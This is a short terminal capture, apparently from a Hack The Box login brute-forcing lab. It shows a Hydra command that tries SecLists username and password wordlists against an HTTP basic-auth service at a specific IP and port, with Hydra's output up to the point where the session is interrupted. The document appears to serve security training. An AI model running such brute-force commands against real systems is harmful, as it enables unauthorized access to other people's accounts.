 vvc in ~/htb/LoginBruteForcing λ hydra -L /opt/SecLists/Usernames/top-usernames-shortlis
t.txt -P /opt/SecLists/Passwords/2023-200_most_used_passwords.txt 94.237.54.116 http-get
 / -s 55114
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 23:51:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (l:17/p:200), ~213
tries per task
[DATA] attacking http-get://94.237.54.116:55114/
[55114][http-get] host: 94.237.54.116   login:   password:
[STATUS] 1231.00 tries/min, 1231 tries in 00:01h, 2169 to do in 00:02h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
vvc in ~/htb/LoginBruteForcing λ